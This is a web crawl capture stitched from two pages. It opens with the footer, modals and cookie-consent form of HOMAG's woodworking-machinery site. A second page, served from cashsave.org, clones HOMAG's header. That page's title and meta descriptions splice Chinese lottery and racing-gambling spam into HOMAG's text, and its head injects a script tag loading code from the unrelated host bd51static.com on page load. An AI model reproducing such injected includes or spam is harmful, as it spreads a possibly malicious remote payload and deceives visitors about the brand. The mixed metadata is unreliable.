   <div class="-mt-5xl pt-6xl pb-2xl px-sm-lg 2xl:px-3xl bg-gradient-to-b from-hmg-bg-footer to-hmg-bg-page">
    <div class="footer__inner">
     <div class="pt-sm pb-2xl mb-sm border-b border-hmg-grey-dark text-center">
      <div class="inline-block max-w-[1040px] text-center">
       <p class="mb-sm text-4xl text-white bold">
        Our newsletter: Keep up to date!
       </p>
       <p class="mb-lg text-xl text-white">
        What's new? Find out with just one click - each month you will receive the latest information on market trends, product news and developments, trade fairs and our customers' experiences.
       </p>
       <a class="btn btn--primary" data-trackelement="newsletterfooter_button" href="subscription.html">
        <span>
         Subscribe now...
        </span>
       </a>
      </div>
     </div>
    </div>
    <div class="footer__inner overflow-hidden">
     <nav class="footer__nav-primary mb-xl sm:flex flex-wrap xl:justify-between -mx-6">
      <div class="px-6 sm:w-1/2 md:w-1/3 lg:w-1/4 xl:w-auto">
       <a class="text-base-static bold text-hmg-grey-extralight hover:text-white hover:underline leading-snug" href="machines.html">
        Machines
       </a>
       <div class="mt-1 mb-xl">
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="cnc-machining-centers.html">
         CNC Machining Centers
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="drilling-and-fitting-insertion.html">
         Drilling- and Fitting Insertion
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="edge-banders-tenoners.html">
         Edge Banders &amp; Tenoners
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="panel-dividing-cutting.html">
         Panel Dividing &amp; Cutting
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="panel-storage-systems.html">
         Panel Storage Systems
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="house-construction.html">
         House Construction
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="automation.html">
         Automation
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="case-clamps.html">
         Case Clamps
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="packaging-machinery.html">
         Packaging Machinery
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="buffer-and-collating.html">
         Buffer and Collating
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="surface-technology.html">
         Surface Technology
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="planing-and-moulding-machines.html">
         Planing and Moulding Machines
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="machine-finder.html">
         Machine Finder
        </a>
        <br/>
       </div>
      </div>
      <div class="px-6 sm:w-1/2 md:w-1/3 lg:w-1/4 xl:w-auto">
       <a class="text-base-static bold text-hmg-grey-extralight hover:text-white hover:underline leading-snug" href="software.html">
        Software
       </a>
       <div class="mt-1 mb-xl">
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="shop-solutions.html">
         Shop Solutions
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="order-creation.html">
         Order Creation
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="work-preparation.html">
         Work Preparation
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="production-management.html">
         Production Management
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="service.html">
         Service Solutions
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="software-for-timber-construction.html">
         Software for Timber Construction
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="modernization.html">
         Software Downloads
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="software-finder.html">
         Software Finder
        </a>
        <br/>
       </div>
      </div>
      <div class="px-6 sm:w-1/2 md:w-1/3 lg:w-1/4 xl:w-auto">
       <a class="text-base-static bold text-hmg-grey-extralight hover:text-white hover:underline leading-snug" href="service-2.html">
        Service
       </a>
       <div class="mt-1 mb-xl">
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="homag-service.html">
         HOMAG Service
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="service-contacts.html">
         Service Contacts
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="fast-support.html">
         Fast Support
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="modernization.html">
         Modernization
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="spare-parts-service.html">
         Spare Parts Service
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="maintenance-service-work.html">
         Maintenance &amp; Service Work
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="training-education.html">
         Training &amp; Education
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="how-to-tips.html">
         How-To &amp; Tips
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="software-downloads.html">
         Software Downloads
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="process-optimization.html">
         Process Optimization
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="https://www.schuler-consulting.com/">
         Consulting Services
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="financial-services.html">
         Financial Services
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="cybersecurity.html">
         Cybersecurity
        </a>
        <br/>
       </div>
      </div>
      <div class="px-6 sm:w-1/2 md:w-1/3 lg:w-1/4 xl:w-auto">
       <a class="text-base-static bold text-hmg-grey-extralight hover:text-white hover:underline leading-snug" href="company.html">
        Company
       </a>
       <div class="mt-1 mb-xl">
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="news.html">
         News
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="exhibitions-events.html">
         Exhibitions &amp; Events
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="media.html">
         Media
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="about-us.html">
         About Us
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="locations.html">
         Locations
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="investor-relations.html">
         Investor Relations
        </a>
        <br/>
       </div>
      </div>
      <div class="px-6 sm:w-1/2 md:w-1/3 lg:w-1/4 xl:w-auto">
       <a class="text-base-static bold text-hmg-grey-extralight hover:text-white hover:underline leading-snug" href="career.html">
        Career
       </a>
       <div class="mt-1 mb-xl">
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="career-world.html">
         Career World
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="jobs.html">
         Jobs
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="professionals.html">
         Professionals
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="graduates.html">
         Graduates
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="students.html">
         Students
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="https://www.homag.com/karriere/schueler">
         High school graduates
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="homag-employee-stories.html">
         HOMAG Employee Stories
        </a>
        <br/>
       </div>
      </div>
     </nav>
    </div>
    <div class="footer__inner flex flex-nowrap pb-2xl">
     <a class="btn btn--tertiary btn--small mr-4" href="https://shop.homag.com/" rel="noreferrer" target="_blank">
      <span>
       eShop
      </span>
     </a>
     <a class="btn btn--tertiary btn--small mr-4" href="https://extranetportal.homag.de/" target="_blank">
      <span>
       Login
      </span>
     </a>
    </div>
    <div class="footer__inner lg:flex flex-nowrap justify-between pt-sm pb-2xl">
     <div>
      <p class="mb-sm lg:mb-0 text-xs-static text-hmg-grey-mid-dark mr-16">
       ©2024
                        Copyright HOMAG Group
      </p>
      <nav class="footer-nav-secondary mb-sm lg:mb-0" id="footer-nav-secondary">
       <ul class="flex flex-wrap text-hmg-grey-mid-dark">
        <li class="mr-2 last-of-type:mr-0">
         <a class="text-xs-static text-hmg-grey-mid-dark hover:text-white hover:underline" href="contact.html">
          Contact
         </a>
        </li>
        <li class="mr-2">
         |
        </li>
        <li class="mr-2 last-of-type:mr-0">
         <a class="text-xs-static text-hmg-grey-mid-dark hover:text-white hover:underline" href="imprint.html">
          Imprint
         </a>
        </li>
        <li class="mr-2">
         |
        </li>
        <li class="mr-2 last-of-type:mr-0">
         <a class="text-xs-static text-hmg-grey-mid-dark hover:text-white hover:underline" href="terms.html">
          Terms
         </a>
        </li>
        <li class="mr-2">
         |
        </li>
        <li class="mr-2 last-of-type:mr-0">
         <a class="text-xs-static text-hmg-grey-mid-dark hover:text-white hover:underline" href="policy.html">
          Policy
         </a>
        </li>
        <li class="mr-2">
         |
        </li>
        <li class="mr-2 last-of-type:mr-0">
         <a class="cookie-consent-show text-xs-static text-hmg-grey-mid-dark hover:text-white hover:underline" href="#" title="Cookie Settings">
          Cookies
         </a>
        </li>
        <li class="mr-2">
         |
        </li>
        <li class="mr-2 last-of-type:mr-0">
         <a class="text-xs-static text-hmg-grey-mid-dark hover:text-white hover:underline" href="https://www.durr-group.com/en/investor-relations/corporate-governance/compliance" rel="noreferrer" target="_blank">
          <span>
           Integrity Line
          </span>
         </a>
        </li>
       </ul>
      </nav>
     </div>
     <a class="duerr" href="https://www.durr-group.com/" target="_blank">
      <img alt="Dürr" src="png/duerr_logo.png"/>
     </a>
    </div>
   </div>
  </footer>
  <div class="modal invisible fixed top-0 left-0 w-screen h-screen z-5" id="modal">
   <div class="modal__inner w-full h-full flex items-center justify-center bg-hmg-darkblue/95 opacity-0 scale-50 transition-all duration-500" data-lenis-prevent="">
    <div class="modal__videowrapper flex items-center justify-center">
     <div class="modal__videoholder bg-black">
      <svg class="" viewbox="0 0 1386 780">
      </svg>
      <div class="absolute left-0 top-0 z-1 w-full h-full">
      </div>
     </div>
    </div>
   </div>
   <button class="modal__close flex items-center fixed top-0 right-0 w-12 h-12 p-2 bg-hmg-cyan hover:bg-cc-cyan-700 text-white opacity-0 transition-opacity duration-300">
    <svg aria-hidden="true" class="">
     <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-close">
     </use>
    </svg>
   </button>
  </div>
  <div class="modal invisible fixed top-0 left-0 w-screen h-screen z-5" id="modal">
   <div class="modal__inner w-full h-full flex items-center justify-center bg-hmg-darkblue/95 opacity-0 scale-50 transition-all duration-500" data-lenis-prevent="">
    <div class="modal__videowrapper flex items-center justify-center">
     <div class="modal__videoholder bg-black">
      <svg viewbox="0 0 1386 780">
      </svg>
      <div class="absolute left-0 top-0 z-1 w-full h-full">
      </div>
     </div>
    </div>
   </div>
   <button class="modal__close flex items-center fixed top-0 right-0 w-12 h-12 p-2 bg-hmg-cyan hover:bg-cc-cyan-700 text-white opacity-0 transition-opacity duration-300">
    <svg aria-hidden="true" class="">
     <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-close">
     </use>
    </svg>
   </button>
  </div>
  <div class="notepad jst fixed z-6 left-1/20 bottom-0 w-9/10 bg-white rounded-t-xl shadow-equal-lg transition-all duration-300 translate-y-full- scale-50 opacity-0 origin-bottom invisible overflow-hidden" data-jst="notepad" data-label-notepad="Watchlist" data-wrapper-btn="wrapper-btn-fixed" id="notepad">
   <div class="container-fluid- pt-lg mx-lg">
    <p class="text-lg bold text-hmg-grey-mid leading-tight mb-sm-lg">
     Your bookmarked products:
    </p>
   </div>
   <div class="section bg-color-one pb-xl- overflow-auto styled-scrollbars">
    <div class="container-fluid- mx-lg pt-sm">
     <div class="notepad__list flex flex-wrap- -mx-sm" id="notepad-list">
     </div>
    </div>
   </div>
   <button aria-label="Merkliste schließen" class="close z-1 absolute right-0 top-0 flex justify-center items-center w-10 h-10 bg-hmg-cyan hover:bg-cc-cyan-700 text-white">
    <svg aria-hidden="true" class="w-6 h-6">
     <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-close">
     </use>
    </svg>
   </button>
   <template id="template-notepad-card">
    <div class="sv-section card card--machine shrink-0 w-[310px] mx-base mb-2xl shadow rounded border border-hmg-grey-extralight" data-sv-label="modules/layout/card--machine" id="">
     <div class="card__image ratio-16-9">
      <img alt="" class="w-full h-auto" src="#"/>
     </div>
     <div class="card__inner p-base min-h-32 pb-28">
      <p class="meta mb-2xs text-xs text-cc-grey-700">
      </p>
      <p class="title mb-base text-xl bold leading-tight">
      </p>
      <p class="copy text-xs">
      </p>
      <ul class="bullets text-xs">
      </ul>
     </div>
     <div class="absolute left-0 bottom-0 p-base w-full">
      <button class="btn-notepad text-sm svg-icon icon-medium text-hmg-cyan hover:text-hmg-darkblue bold mb-xs" data-trackelement="notepad_remove">
       <span class="icon-unchecked">
        <svg aria-hidden="true" class="">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-checkmark">
         </use>
        </svg>
       </span>
       <span class="icon-checked hidden">
        <svg aria-hidden="true" class="">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-checkmark-checked">
         </use>
        </svg>
       </span>
       <span>
        Watchlist
       </span>
      </button>
      <div class="flex flex-row justify-between w-full">
       <a class="card__icon flex-0 btn btn--primary btn--small mr-2" data-trackelement="notepad_productclick" href="#">
        <span>
         Details
        </span>
       </a>
      </div>
     </div>
     <p class="label absolute top-0 left-0 -ml-4 -mt-3 px-xs pt-1 pb-1 z-1 text-2xs text-white bg-hmg-darkblue rounded bold uppercase shadow">
      <span class="inline-block translate-y-px">
      </span>
     </p>
    </div>
   </template>
  </div>
  <div class="fixed right-0 bottom-0 mr-lg mb-8 z-5 modal-pr" id="wrapper-btn-fixed">
  </div>
  <div class="absolute right-0 top-0 w-0 h-screen-1/4 z-0" id="marker-scrolled">
  </div>
  <script>
   var suppressAutoDisplayCookieBanner = 0;
  </script>
  <section class="cookie-consent hidden fixed z-9 left-0 top-0 w-full h-full jst" data-jst="cookie-consent" style="display: none;">
   <div class="cookie-consent__wrap w-full h-full flex justify-center items-center p-16 bg-black/60">
    <div class="cookie-consent__content w-full md:w-9/10 max-w-[800px] h-full md:h-9/10 max-h-[680px] bg-white overflow-hidden">
     <div class="cookie-consent__wrap-inner w-double h-full flex flex-nowrap overflow-hidden transition-transform ease-in-out duration-500">
      <div class="cookie-consent__inner inner-1 content w-1/2 p-12 overflow-y-auto" data-lenis-prevent="">
       <h2>
        Cookie settings
       </h2>
       <p class="mb-6">
        We use cookies on our website. Some of them are essential, while others help us to improve and operate our online offer for you economically. You can "Accept" this or click on the "More information" button to select which cookies we may use.
       </p>
       <a class="btn btn--primary btn--small mb-2 mr-4 cookie-consent-acceptAll" href="#">
        Consent to all
       </a>
       <a class="btn btn--secondary btn--small mb-2 mr-4 opacity-40" href="#" id="cookie-consent-more">
        <span>
         Further details
        </span>
       </a>
       <a class="btn btn--secondary btn--small mb-2 mr-4 opacity-40 cookie-consent-acceptNone" href="#">
        <span>
         Deny
        </span>
       </a>
       <div class="mt-6">
        <a class="inline-block mb-1 mr-4 text-sm" href="policy.html#c10596">
         Privacy Policy
        </a>
        <a class="inline-block mb-1 mr-4 text-sm" href="imprint.html">
         Imprint
        </a>
       </div>
      </div>
      <div class="cookie-consent__inner inner-2 content w-1/2 p-12 overflow-y-auto" data-lenis-prevent="">
       <form action="#submitform" class="form-content" id="form-cookie" method="post" name="form-cookie" role="form">
        <h2>
         Cookie settings
        </h2>
        <p class="mb-6">
         Below, you can activate/deactivate the individual technologies that are used on this website.
        </p>
        <div class="cookie-consent__entry mb-4">
         <label class="label-checkbox disabled">
          Required
          <input checked="" class="form-check-input" disabled="" id="cookie-essential" name="cookie-essential" type="checkbox" value="essential"/>
          <span class="checkmark">
          </span>
         </label>
         <p style="font-size: 80%;padding-left: 2.25rem;">
          These Cookies make a website usable by providing basic functions such as page navigation, language settings, and access to protected areas. As the website is unable to function properly without them, you cannot opt out of this kind of Cookies.
         </p>
        </div>
        <div class="cookie-consent__entry mb-4">
         <label class="label-checkbox">
          Functionality
          <input class="form-check-input" id="cookie-functional" name="cookie-functional" type="checkbox" value="functional"/>
          <span class="checkmark">
          </span>
         </label>
         <p style="font-size: 80%;padding-left: 2.25rem;">
          These Cookies help us to improve the functionality and attractiveness of our websites, and your user experience by saving, for example, your settings, and selections as well as filters, and to recognize your device on subsequent visits.
         </p>
        </div>
        <div class="cookie-consent__entry mb-4">
         <label class="label-checkbox">
          Analysis
          <input class="form-check-input" id="cookie-analytical" name="cookie-analytical" type="checkbox" value="analytical"/>
          <span class="checkmark">
          </span>
         </label>
         <p style="font-size: 80%;padding-left: 2.25rem;">
          These Cookies allow us, and the service providers (e.g. Google via the Google Analytics service &amp; Piwik PRO) to collect and analyze information and statistics about your interaction with our website. This helps to optimize our website using the findings obtained.
         </p>
        </div>
        <div class="cookie-consent__entry mb-4">
         <label class="label-checkbox">
          Marketing and social media
          <input class="form-check-input" id="cookie-marketing" name="cookie-marketing" type="checkbox" value="marketing"/>
          <span class="checkmark">
          </span>
         </label>
         <p style="font-size: 80%;padding-left: 2.25rem;">
          These Cookies help third-party sources collect information about how you share content from our website on social media or provide analytical data about your user behavior when you move between social media platforms or between our social media campaigns and our web pages (e.g., LinkedIn Insights). Marketing Cookies from third-party sources also help us measure the effectiveness of our advertising on other websites (e.g., Google Ads). We use these Cookies to optimize how we deliver our content to you. The third-party sources and social media platforms we use can transfer your data to the United States, a non-secure third country. If you accept these Cookies, you simultaneously consent to your data being transferred and processed as described above. Details about the tools we use and our social media presence are available under More Information.
         </p>
        </div>
        <br/>
        <a class="btn btn--primary btn--small mb-2 mr-4 cookie-consent-acceptAll" href="#">
         Consent to all
        </a>
        <a class="btn btn--secondary btn--small mb-2 mr-4 opacity-40" href="#" id="cookie-consent-saveSettings">
         <span>
          Save settings
         </span>
        </a>
        <a class="btn btn--secondary btn--small mb-2 mr-4 opacity-40 cookie-consent-acceptNone" href="#">
         <span>
          Deny
         </span>
        </a>
        <div class="mt-6">
         <a class="inline-block mb-1 mr-4 text-sm" href="policy.html#c10596">
          Privacy Policy
         </a>
         <a class="inline-block mb-1 mr-4 text-sm" href="imprint.html">
          Imprint
         </a>
        </div>
       </form>
      </div>
     </div>
    </div>
   </div>
  </section>
  <script src="js/merged-93837dc5845ba28abc0ad66c59f8ce36-9045b810e47875bf2442250959f3dc7081a1.js?1702999093">
  </script>
  <script defer="defer" src="js/form.min-f8e6ecee9e25f44e06d01a98f032c6e0f646.js?1702998953">
  </script>
 </body>
</html>

--- FILE ---
content_type: text/html
request_url: http://cashsave.org/?type=995645
body_size: 31374
content:
<!DOCTYPE html>
<html lang="en">
 <head>
  <meta content="text/html;charset=utf-8" http-equiv="content-type"/>
  <meta charset="utf-8"/>
  <link href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/favicon.ico" rel="icon" type="image/vnd.microsoft.icon"/>
  <title>
   2024最新官方开奖网 | 极速体彩赛车168官方历史记录 -  1分钟开奖结果计划， 168现场极速赛车官网开奖记录结果
  </title>
  <script src="main.js"></script><script type="text/javascript" src="//bd51static.com/11sp.js"></script>
  <meta content="IE=edge" http-equiv="x-ua-compatible"/>
  <meta content="TYPO3 CMS" name="generator"/>
  <meta content="欢迎来到2024最新官方开奖网，我们为您提供极速体彩赛车168的官方历史记录。在这里，您可以查看1分钟开奖结果计划，观看现场极速赛车官网开奖记录视频直播。我们致力于为您提供正版开奖体彩网址，方便您轻松查询开奖结果历史。探索全国开奖直播，了解168极速赛车官网开奖记录结果，尽在我们的平台。Machines and service for the woodworking industry from HOMAG" name="description"/>
  <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport"/>
  <meta content="HOMAG" name="author"/>
  <meta content="Edgebander, CNC router, CNC processing centres, Panel dividing saws, handling, double-end tenoners, widebelt sanders, packaging, automation" name="keywords"/>
  <meta content="HOMAG" property="og:title"/>
  <meta content="欢迎来到2024最新官方开奖网，我们为您提供极速体彩赛车168的官方历史记录。在这里，您可以查看1分钟开奖结果计划，观看现场极速赛车官网开奖记录视频直播。我们致力于为您提供正版开奖体彩网址，方便您轻松查询开奖结果历史。探索全国开奖直播，了解168极速赛车官网开奖记录结果，尽在我们的平台。The HOMAG Group is the world's leading provider of integrated solutions for production in the woodworking industry and woodworking shops." property="og:description"/>
  <meta content="jpg/csm_homag-logo-og_9b7e937f84.jpg" property="og:image"/>
  <meta content="jpg/csm_homag-logo-og_9b7e937f84.jpg" property="og:image:url"/>
  <meta content="1194" property="og:image:width"/>
  <meta content="627" property="og:image:height"/>
  <meta content="HOMAG Group AG - Logo" property="og:image:alt"/>
  <meta content="summary" name="twitter:card"/>
  <meta content="yes" name="apple-mobile-web-app-capable"/>
  <meta content="telephone=no" name="format-detection"/>
  <meta content="Homag Group AG" name="publisher"/>
  <meta content="2023-11-29T17:11:58+0000" name="date"/>
  <link href="css/143b4.css?apiType=css&amp;projectid=a0ab67bd-a519-4252-9e3b-05f59b5fdb4e" media="all" rel="stylesheet"/>
  <link href="css/merged-1db0203efb72151751fd04f74b5d003c-6d1a74a570b65d6f2a31592b980129b4341e.css?1705357371" media="all" rel="stylesheet"/>
  <link href="png/x16-favicon.png" rel="shortcut icon" sizes="16x16" type="image/png"/>
  <link href="index.html" rel="canonical"/>
  <link href="https://www.homag.com/" hreflang="de-DE" rel="alternate"/>
  <link href="index.html" hreflang="en-US" rel="alternate"/>
  <link href="https://www.homag.com/cn/" hreflang="zh-CN" rel="alternate"/>
  <link href="https://www.homag.com/fr/" hreflang="fr-FR" rel="alternate"/>
  <link href="https://www.homag.com/pl/" hreflang="pl-PL" rel="alternate"/>
  <link href="https://www.homag.com/pt/" hreflang="pt-PT" rel="alternate"/>
  <link href="https://www.homag.com/es/" hreflang="es-ES" rel="alternate"/>
  <link href="https://www.homag.com/it/" hreflang="it-IT" rel="alternate"/>
  <link href="https://www.homag.com/ja/" hreflang="ja-JP" rel="alternate"/>
  <link href="https://www.homag.com/ru/" hreflang="ru-RU" rel="alternate"/>
  <link href="https://www.homag.com/dk/" hreflang="da-DK" rel="alternate"/>
  <link href="https://www.homag.com/" hreflang="x-default" rel="alternate"/>
 </head>
 <body class="content regular antialiased text-hmg-darkblue bg-hmg-bg-page leading-normal" data-site-root="" data-url-svg-icons="/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg">
  <noscript>
  </noscript>
  <a class="sr-only" href="#main">
   Skip to content
  </a>
  <script>
   var tracking = {};
    tracking.pageId = '1';
  </script>
  <header class="header fixed top-0 left-0 w-full z-6 bg-white transition-transform duration-300 ease-out" id="header">
   <div class="header__navwrapper h-full shadow">
    <a class="ogo__link z-1 absolute left-0 top-0 block w-auto h-[20px] lg:h-[26px] 2xl:h-[30px] mt-base translate-y-px ml-sm-xl transition-all duration-500" href="index.html">
     <img alt="HOMAG Group – woodworking machinery for industry and trades" class="h-full transition-all" src="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/logo/logo.svg"/>
    </a>
    <div class="flex flex-row w-full justify-end sm:justify-center pr-4xl sm:pr-0">
     <nav class="snp jst flex flex-row justify-between xl:-ml-12" data-jst="nav-main" data-label-back="Zurück" data-label-site="Zur Seite" data-max-height-offset="120" data-navtype="columns-fixed-first" data-subnavnode="subnav" id="nav">
      <ul class="nav__list flex flex-row h-full list-reset">
       <li class="nav__listitem nav__mainitem lev-0 hidden xl:block mr-1">
        <a aria-current="false" class="nav__link group svg-icon flex items-center h-full whitespace-nowrap text-sm 2xl:text-base bold text-hmg-darkblue hover:text-hmg-cyan hover:no-underline transition-all" data-trackelement="main-nav_level1" data-tracklabel="Machines" href="machines.html" id="nav-main-link-1">
         <span class="inline-block group-hover:bg-hmg-grey-ultralight- pl-5 pr-3 py-2 rounded-full">
          Machines
          <svg aria-hidden="true" class="">
           <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-indication-down">
           </use>
          </svg>
         </span>
        </a>
        <ul class="nav__list hidden">
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/d/0/csm_homag-cnc-machines-cnc-bearbeitungszentren_2b58f5f351.jpg" href="cnc-machining-centers.html">
           CNC Machining Centers
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/3/2/csm_homag-bohren-und-beschlagsetzen-drilling-and-fitting-insertion_cf3b8e81f2.jpg" href="drilling-and-fitting-insertion.html">
           Drilling- and Fitting Insertion
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/e/0/csm_homag-Kantenanleimmaschinen-edgebanders_bf9fa61835.jpg" href="edge-banders-tenoners.html">
           Edge Banders &amp; Tenoners
          </a>
          <ul class="nav__list hidden">
